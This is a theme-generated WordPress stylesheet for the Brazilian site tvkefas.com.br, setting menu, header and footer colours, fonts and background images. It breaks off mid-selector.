    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #f79d02;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto 100%;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0066bf;
    }

    
    .td-sub-footer-container {
        background-color: #21a0e0;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .td-footer-wrapper::before {
        background-image: url('https://tvkefas.com.br/wp-content/uploads/2019/12/bgk2-1024x455.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.7;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h6 {
        font-size:8px;
	
    }

body {
	background-image:url("https://tvkefas.com.br/wp-content/uploads/2019/12/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tvkefas.com.br/wp-content/uploads/2019/12/bgk1-300x200.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-size:13px;
	line-height:14px;
	
    }



	
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://tvkefas.com.br/wp-content/uploads/2019/12/bgk1-300x200.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #015ea5;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #015ea5 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f79d02;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f79d02;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f79d02 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #f79d02;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto 100%;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0066bf;
    }

    
    .td-sub-footer-container {
        background-color: #21a0e0;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .td-footer-wrapper::before {
        background-image: url('https://tvkefas.com.br/wp-content/uploads/2019/12/bgk2-1024x455.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.7;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h6 {
        font-size:8px;
	
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
